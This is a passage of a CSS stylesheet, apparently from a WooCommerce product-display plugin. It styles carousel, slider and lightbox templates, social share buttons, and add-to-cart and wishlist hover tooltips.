.psfw-car-template-16 .psfw-social-buttons{
    display: block;
    margin-bottom: 20px;
}
.psfw-car-template-16 .psfw-share-wrap a{
    display: inline-block;
    height: 32px;
    width: 32px;
    text-align: center;
    line-height: 32px;
    font-size: 18px;
    margin-left: 5px;
    color: #FFF;
    -webkit-border-radius: 50%;
            border-radius: 50%;
}
.psfw-car-template-16 .psfw-share-wrap a:first-of-type{
    margin-left: 0;
}
.psfw-car-template-16 .psfw-share-wrap a.psfw-fb{
    background: #3a559f;
}
.psfw-car-template-16 .psfw-share-wrap a.psfw-twitter{
    background: #7dc6f9;
}
.psfw-car-template-16 .psfw-share-wrap a.psfw-google{
    background: #e13719;
}
.psfw-car-template-16 .psfw-share-wrap a.psfw-linkdein{
    background: #0076b4;
}
.psfw-car-template-16 .psfw-share-wrap a.psfw-email{
    background: #000;
}
.psfw-car-template-16 .psfw-share-wrap a.psfw-pinterest{
    background: #ca3737;
}
.psfw-car-template-16 .psfw-share-wrap a.psfw-vk{
    background: #4169e1;
}
.psfw-car-template-16 .psfw-social-buttons .psfw-share-wrap-contain a:hover{
    color: #FFF;
    background: #a77c4f;
}
.psfw-car-template-16 .bx-wrapper .bx-prev{
    left: -60px;
    padding-right: 2px;
}
.psfw-car-template-16 .bx-wrapper .bx-next{
    right: -60px;
    padding-left: 2px;
}
.psfw-car-template-16 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a{
    background: #a77c4f;
    height: 2px;
    width: 30px;
    border: none;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-16 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a:hover,
.psfw-car-template-16 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a.active{
    background: #000;
    width: 55px;
}
.psfw-car-template-16.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a,
.psfw-car-template-16.psfw-display-popup .bx-wrapper .bx-controls-direction a{
    background: transparent;
    border: 1px solid #a77c4f;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    color: #A77C4F;
    width: 55px;
    height: 55px;
    text-align: center;
    line-height: 55px;
}
.psfw-car-template-16.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a i,
.psfw-car-template-16.psfw-display-popup .bx-wrapper .bx-controls-direction a i{
    display: block;
    line-height: 52px;
}
.psfw-car-template-16.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a:hover,
.psfw-car-template-16.psfw-display-popup .bx-wrapper .bx-controls-direction a:hover{
    background: #A77C4F;
    color: #FFF;
}








/*Carousel Layout 17*/
.psfw-car-template-17 a{
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-17 .psfw-inner-wrap{
    position: relative;
    overflow: hidden;
}
.psfw-car-template-17 .psfw-top-image{
    position: relative;
    overflow: hidden;
}
/*.psfw-car-template-17 .psfw-top-image:after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.3);
    z-index: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-17 .psfw-inner-wrap:hover .psfw-top-image:after{
    visibility: visible;
    opacity: 1;    
}*/
.psfw-car-template-17 .psfw-top-image .psfw-image img{
    margin: 0 auto;
}
.psfw-car-template-17 .psfw-category-wrap{
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 1;
}
.psfw-car-template-17 .psfw-category-wrap a{
    font-size: 12px;
    color: #FFF;
    background: #F3807D;
    border: solid 1px #F3807D;
    display: inline-block;
    margin-right: 4px;
    position: relative;
    padding: 5px 10px;
    font-weight: 600;
}
.psfw-car-template-17 .psfw-category-wrap a:last-of-type{
    margin-right: 0;
}
.psfw-car-template-17 .psfw-category-wrap a:hover{
    color: #F3807D;
    background: #fafafa;
}
.psfw-car-template-17 .psfw-hover-buttons{
    display: block;
    text-align: center;
    position: absolute;
    z-index: 9;
    bottom: 0;
    -webkit-transform: translateY(100%);
       -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
         -o-transform: translateY(100%);
            transform: translateY(100%);
    left: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    background: #FFF;
    white-space: nowrap;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-17 .psfw-inner-wrap:hover .psfw-hover-buttons{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button{
    display: inline-block;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_wishlist,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.added_to_cart,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-button-design{
    position: relative;
    display: block;
    color: #555555;
    padding: 15px 0;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_wishlist:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.added_to_cart:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover{
    color: #ef4c2d;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox span.button-tooltip,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_wishlist span.button-tooltip,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button span.psfw-span,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.added_to_cart span.psfw-span,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart span.psfw-span,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-button-design span.psfw-span{
    position: absolute;
    bottom: 100%;
    left: -45%;
    font-size: 12px;
    font-weight: 400;
    padding: 6px 10px;
    line-height: 1;
    white-space: nowrap;
    background: #555555;
    color: #FFF;
    -webkit-transform: translateY(-20px);
       -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
         -o-transform: translateY(-20px);
            transform: translateY(-20px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button span.psfw-span{
    padding: 6px 10px;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox:hover span.button-tooltip,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_wishlist:hover span.button-tooltip,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover span.button-tooltip,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover span.button-tooltip,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button:hover span.psfw-span,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.added_to_cart:hover span.psfw-span,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:hover span.psfw-span,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-button-design:hover span.psfw-span{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-10px);
       -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
         -o-transform: translateY(-10px);
            transform: translateY(-10px);
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox span.button-tooltip:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_wishlist span.button-tooltip:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button span.psfw-span:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.added_to_cart span.psfw-span:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart span.psfw-span:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-button-design span.psfw-span:before{
    position: absolute;
    content: "";
    top: 98%;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #555555 transparent transparent transparent;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.added_to_cart,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart{
    background: none;
    padding: 15px 0;
    display: block;
    border: none !important;
    margin-top: 0;
}
.psfw-main-product-wrapper .psfw-button a.add_to_cart_button.loading:after{
    right: 18px;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.added_to_cart:hover,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:hover{
    background: none;
    border: none;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-content-lightbox i,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_wishlist i,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-button-design:before{
    height: 15px;
    width: 50px;
    line-height: 15px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-button-design i{
    border-right: none;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.add_to_cart_button:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.added_to_cart:before,
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.ajax_add_to_cart:before{
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 50px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.product_type_variable:before{
    content: "\f25a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 50px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 50px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-17 .psfw-secondary-wrap{
    text-align: left;
}
.psfw-car-template-17 .psfw-review-hover{
    display: block;
    position: absolute;
    top: 22px;
    left: 15px;
    width: 100%;
    float: left;
}
.psfw-car-template-17 .psfw-review-hover:before,
.psfw-car-template-17 .psfw-review-hover:after{
    display: table;
    clear: both;
    content: "";
}
.psfw-car-template-17 .psfw-review-hover .star-rating{
    float: left;
    color: #fcbc03;
    display: block;
    font-size: 12px;
    letter-spacing: 3px;
    width: 6.3em;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-prcentitl{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    width: 100%;
    margin: 15px 0;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-title{
    width: calc(100% - 120px);
    font-size: 15px;
    font-weight: 500;
    padding-right: 10px;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-price{
    width: 120px;
    padding-left: 10px;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-title a{
    color: #6a6675;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-title a:hover{
    color: #F3807D;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-price .price{
    line-height: 1;
    font-size: 15px;
    font-weight: 500;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-price .price .amount{
    font-size: 15px;
    color: #000;
    font-weight: 500;
    display: block;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-price .price del{
    font-size: 13px;
    color: #888;
    font-weight: 500;
    margin-bottom: 5px;
    display: block;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-price .price del .amount{
    font-size: 13px;
    color: #888;
    font-weight: 500;
    display: block;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-price .price ins{
    font-size: 15px;
    color: #000;
    font-weight: 500;
    display: block;
}
.psfw-car-template-17 .psfw-secondary-wrap .psfw-content{
    font-size: 14px;
    color: #909090;
    display: block;
    margin-bottom: 15px;
}
.psfw-car-template-17 .psfw-social-buttons{
    display: block;
}
.psfw-car-template-17 .psfw-social-buttons .psfw-share-wrap-contain a{
    display: inline-block;
    font-size: 16px;
    color: #FFF;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    background: #F3807D;
    margin-left: 2px;
    border: 1px solid #F3807D;
}
.psfw-car-template-17 .psfw-social-buttons .psfw-share-wrap-contain a i{
    display: block;
    line-height: 28px;
}
.psfw-car-template-17 .psfw-social-buttons .psfw-share-wrap-contain a:first-of-type{
    margin-left: 0;
}
.psfw-car-template-17 .psfw-social-buttons .psfw-share-wrap-contain a:hover{
    color: #F3807D;
    background: #FFF;
}
.psfw-car-template-17 .bx-wrapper .bx-prev{
    left: -60px;
}
.psfw-car-template-17 .bx-wrapper .bx-next{
    right: -60px;
}
.psfw-car-template-17 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a{
    background: #F3807D;
    box-shadow: inset 0 0 0 2px #F3807D;
    height: 10px;
    width: 10px;
    border: none;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-car-template-17 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a:hover,
.psfw-car-template-17 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager .bx-pager-item a.active{
    background: #FFF;
    box-shadow: inset 0 0 0 2px #F3807D;
}
.psfw-car-template-17.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a,
.psfw-car-template-17.psfw-display-popup .bx-wrapper .bx-controls-direction a{
    background: #F3807D;
    box-shadow: inset 0 0 0 4px #FFF;
    border: solid 1px #F3807D;
    color: #FFF;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-main-product-wrapper.psfw-car-template-17 .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup.psfw-car-template-17 .bx-wrapper .bx-controls-direction a i {
    line-height: 38px;
}
.psfw-car-template-17.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a:hover,
.psfw-car-template-17.psfw-display-popup .bx-wrapper .bx-controls-direction a:hover{
    -webkit-box-shadow: inset 0 0 0 4px #F3807D;
            box-shadow: inset 0 0 0 4px #F3807D;
}




.psfw-lightbox-template-1 .mCSB_scrollTools{
    right: 12px;
}
.psfw-lightbox-template-2 .mCSB_scrollTools{
    right: 18px;
}
.psfw-display-popup .psfw-lightbox-template-2 .psfw-close-lightbox{
    position: fixed;
}
.psfw-lightbox-template-3 .mCSB_scrollTools{
    right: 18px;
}
.psfw-display-popup .psfw-lightbox-template-3 .psfw-close-lightbox{
    position: fixed;
    right: 12px;
}
.psfw-lightbox-template-4 .mCSB_scrollTools{
    right: 18px;
}
.psfw-display-popup .psfw-lightbox-template-4 .psfw-close-lightbox{
    position: fixed;
    right: 12px;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .yith-wcwl-add-to-wishlist .ajax-loading{
    margin-top: -10px;
    display: inline !important;
    z-index: 1;
}
.psfw-main-product-wrapper.psfw-slider-template-12 .yith-wcwl-add-to-wishlist .ajax-loading{
    margin-top: -10px;
}
.psfw-main-product-wrapper.psfw-slider-template-13 .yith-wcwl-add-to-wishlist .ajax-loading{
    margin: -10px 0px 0 -15px;
}
.psfw-main-product-wrapper.psfw-slider-template-14 .yith-wcwl-add-to-wishlist .ajax-loading{
    margin-top: -10px;
}
.psfw-main-product-wrapper.psfw-car-template-11 .yith-wcwl-add-to-wishlist .ajax-loading{
    margin: -6px 0 0 -6px;
}

.psfw-controls-false.psfw-main-product-wrapper .bx-wrapper:hover .bx-controls-direction {
    opacity: 0;
    visibility: hidden;
}


/* Read More Design */

.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-8{
    width: 180px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-button a.product_type_simple:before{
    content: "\f07a";
}




.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.product_type_simple{
    display: block;
    font-size: 20px;
    font-weight: 400;
    width: 60px;
    height: 60px;
    padding: 0;
    line-height: 58px;
    text-align: center;
    border: 2px solid #ddd;
    color: #858585;
    border-right-width: 1px;
    -webkit-border-radius: 0;
            border-radius: 0;
    background: transparent;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.product_type_simple:hover{
    color: #FFF;
    background: #282828;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.product_type_simple:before{
    content: "\f07a";
    font-family: fontawesome;
}


.psfw-car-template-12 .psfw-button a.product_type_simple{
    background: none;
    padding: 0;
    position: relative;
    display: block;
}
.psfw-car-template-12 .psfw-button a.product_type_simple:before{
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #D4D4D4;
    color: #000;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-12 .psfw-button a.product_type_simple:hover:before{
    color: #FFF;
    background: #1faef2;
}
.psfw-car-template-12 .psfw-button a.product_type_simple span.psfw-span{
    position: absolute;
    display: block;
    bottom: -moz-calc(100% + 5px);
    bottom: -webkit-calc(100% + 5px);
    bottom: calc(100% + 5px);
    left: 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    background: #D4D4D4;
    color: #000;
    padding: 5px 10px 4px;
    white-space: nowrap;
    -webkit-transform: translateY(-25px);
    -moz-transform: translateY(-25px);
    -ms-transform: translateY(-25px);
    -o-transform: translateY(-25px);
    transform: translateY(-25px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-12 .psfw-button a.product_type_simple span.psfw-span:before{
    content: "";
    position: absolute;
    top: 98%;
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: #D4D4D4 transparent transparent transparent;
}
.psfw-car-template-12 .psfw-button a.product_type_simple:hover span.psfw-span{
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    visibility: visible;
    opacity: 1;
}


.psfw-car-template-13 .psfw-hover .product_type_simple{
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    overflow: visible;
    padding: 0;
    font-weight: 600;
    border-radius: 0;
    left: auto;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    background-color: transparent;
    background: none;
    border: none;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #cd1f28;
    text-decoration: underline;
    margin-top: 0;
    border: none !important;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}

.psfw-car-template-13 .psfw-hover .product_type_simple:hover{
    color: #000;
    background: none;
    text-decoration: underline;
}




.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.product_type_simple{
    padding: 15px 0;
    background: none;
    color: #000;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.product_type_simple:before{
    content: "\f07a";
    font-family: fontawesome;
    display: block;
    font-size: 18px;
    width: 45px;
    height: 17px;
    line-height: 17px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.product_type_simple:hover{
    color: #005DB5;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.product_type_simple span.psfw-span{
    position: absolute;
    bottom: 100%;
    left: 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    padding: 7px 12px;
    white-space: nowrap;
    background: #005DB5;
    color: #FFF;
    -webkit-transform: translateY(-20px) translateZ(0);
    -moz-transform: translateY(-20px) translateZ(0);
    -ms-transform: translateY(-20px) translateZ(0);
    -o-transform: translateY(-20px) translateZ(0);
    transform: translateY(-20px) translateZ(0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.product_type_simple span.psfw-span:before{
    position: absolute;
    content: "";
    bottom: 0;
    margin-bottom: -4px;
    left: 10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #005DB5 transparent transparent transparent;
}
.psfw-car-template-14 .psfw-hover-buttons .psfw-button a.product_type_simple:hover span.psfw-span{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
}

.psfw-car-template-11 .psfw-button a.product_type_simple{
    background: none;
    padding: 0;
    font-weight: 500;
    border: none;
    color: #b48571;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-11 .psfw-button a.product_type_simple:hover{
    color: #405977;
    background: none;
}


.psfw-car-template-15 .psfw-button a.product_type_simple{
    padding: 0;
    background: none;
}
.psfw-car-template-15 .psfw-button a.product_type_simple:before{
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    text-align: center;
    background: #13a3a4;
    color: #FFF;
}

.psfw-car-template-15 .psfw-button a.product_type_simple .psfw-span{
    position: absolute;
    display: block;
    bottom: calc(100% + 5px);
    left: 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    background: #13a3a4;
    color: #FFF;
    padding: 8px 10px 8px;
    white-space: nowrap;
    -webkit-transform: translateY(-25px);
    -moz-transform: translateY(-25px);
    -ms-transform: translateY(-25px);
    -o-transform: translateY(-25px);
    transform: translateY(-25px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-15 .psfw-button a.product_type_simple .psfw-span:before{
    content: "";
    position: absolute;
    top: 98%;
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: #13a3a4 transparent transparent transparent;
}
.psfw-car-template-15 .psfw-button a.product_type_simple:hover .psfw-span{
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
    visibility: visible;
    opacity: 1;
}

.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.product_type_simple{
    position: relative;
    margin-top: 0;
    border: none !important;
    display: block;
    color: #000;
    padding: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #FFF;
    color: #a77c4f;
    -webkit-box-shadow: 0px 0px 7px 1px rgba(0,0,0,0.075);
    box-shadow: 0px 0px 7px 1px rgba(0,0,0,0.075);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.product_type_simple:hover{
    color: #FFF;
    background: #A77C4F;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.product_type_simple:before {
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
    text-align: center;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.product_type_simple span.psfw-span{
    position: absolute;
    bottom: 100%;
    left: 0;
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    padding: 7px 12px;
    white-space: nowrap;
    background: #a77c4f;
    color: #FFF;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    margin-bottom: 20px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.product_type_simple span.psfw-span:before{
    position: absolute;
    content: "";
    top: 98%;
    left: 10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #a77c4f transparent transparent transparent;
}
.psfw-car-template-16 .psfw-hover-buttons .psfw-button a.product_type_simple:hover span.psfw-span{
    visibility: visible;
    opacity: 1;
    margin-bottom: 10px;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
}

.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.product_type_simple{
    position: relative;
    display: block;
    color: #555555;
    padding: 15px 0;
    background: none;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.product_type_simple:hover{
    color: #ef4c2d;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.product_type_simple:before{
    content: "\f07a";
    display: block;
    font-family: fontawesome;
    font-size: 18px;
